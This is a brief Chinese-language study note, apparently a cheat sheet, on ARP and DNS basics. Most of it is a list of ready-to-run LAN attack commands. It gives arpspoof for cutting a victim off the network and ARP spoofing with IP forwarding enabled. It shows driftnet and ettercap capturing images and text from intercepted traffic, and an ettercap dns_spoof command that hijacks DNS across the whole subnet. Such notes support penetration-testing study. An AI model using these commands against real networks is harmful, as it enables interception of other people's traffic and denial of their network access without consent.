 网络基础

ARP

地址解析协议
根据IP地址获取物理地址

常用命令
arp -a
arp -g

ARP断网
针对统一局域网内的攻击技术
arpspoof -i eth0 -t 受害者IP 网关

ARP欺骗
设置流量转发
echo 1 >/proc/sys/net/ipv4/ip_ forward
内网截获图片
driftnet -i eth0
截获文本
ettercap -Tq -i eth0

DNS

ettercap
修改DNS文件
vim /etc/ettercap/ether.dns
开启图形化界面
ettercap -G
开启ettercap劫持整个网段
ettercap –T –q –i eth0 –P dns_spoof ////
-T 使用基于文本界面
-q 启动安静模式(不回显的意思)
-i 指定网卡
-P 使用插件，这里我们使用的是dns_spoof